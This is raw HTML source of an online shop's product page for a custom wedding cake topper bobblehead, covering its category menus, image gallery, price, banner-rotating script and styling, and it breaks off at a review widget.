                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
<!--               <span class="fas fa-angle-right" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
              <a href="/collections/wedding" title="">Wedding</a>
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->


<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom2" class="shopify-section product-section">
<div id="section-product-template-custom2" data-section-id="product-template-custom2" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/custom-wedding-cake-toper-bobblehead">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/1311_grande.jpg?v=1646309806">

















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Wedding Cake Toper Bobblehead
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-29570892136484" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-29570892136484-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/1311_1024x1024@2x.jpg?v=1646309806"
                           style="padding-top:100.0%;"
                           data-image-id="29570892136484">
                        
                        <img class="product-single__photo image lazyload product-single__photo-29570892136484"
                          src="//www.bobblegifts.com/cdn/shop/products/1311_300x300.jpg?v=1646309806"
                          data-src="//www.bobblegifts.com/cdn/shop/products/1311_{width}x.jpg?v=1646309806"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="29570892136484"
                          alt="Custom Wedding Cake Toper Bobblehead">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/1311.jpg?v=1646309806"
                            alt="Custom Wedding Cake Toper Bobblehead" data-image-id="29570892136484">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-21941816950820" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom2-21941816950820"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/1311-1_1024x1024@2x.jpg?v=1646309806"
                                     style="padding-top:100.0%;"
                                     data-image-id="21941816950820">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-21941816950820"
                                       src="//www.bobblegifts.com/cdn/shop/products/1311-1_300x.jpg?v=1646309806"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/1311-1_{width}x.jpg?v=1646309806"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="21941816950820"
                                       alt="Custom Wedding Cake Toper Bobblehead">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/1311-1.jpg?v=1646309806"
                                         alt="Custom Wedding Cake Toper Bobblehead"
                                         data-image-id="21941816950820">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22971848622116" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom2-22971848622116"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0_1024x1024@2x.jpg?v=1665268524"
                                     style="padding-top:100.0%;"
                                     data-image-id="22971848622116">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22971848622116"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0_300x.jpg?v=1665268524"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0_{width}x.jpg?v=1665268524"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22971848622116"
                                       alt="Custom Wedding Cake Toper Bobblehead">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0.jpg?v=1665268524"
                                         alt="Custom Wedding Cake Toper Bobblehead"
                                         data-image-id="22971848622116">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/1311_150x150_crop_center.jpg?v=1646309806" alt="Custom Wedding Cake Toper Bobblehead">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/1311-1_150x150_crop_center.jpg?v=1646309806" alt="Custom Wedding Cake Toper Bobblehead">
                              </a>
                            </div>
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0_150x150_crop_center.jpg?v=1665268524" alt="Custom Wedding Cake Toper Bobblehead">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
            
            <div class="pc">
              <div id="videoswipper">
              <!-- 数据直接写在HTML中 -->
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
              </ul>
             

          </div>
          </div>
        


            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Wedding Cake Toper Bobblehead
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="2222222 product-single__price "
                      itemprop="price"
                      content="152.0"
                      >
                      $152
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                  </div>
                  
                 
                  
                   <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6962877300772'
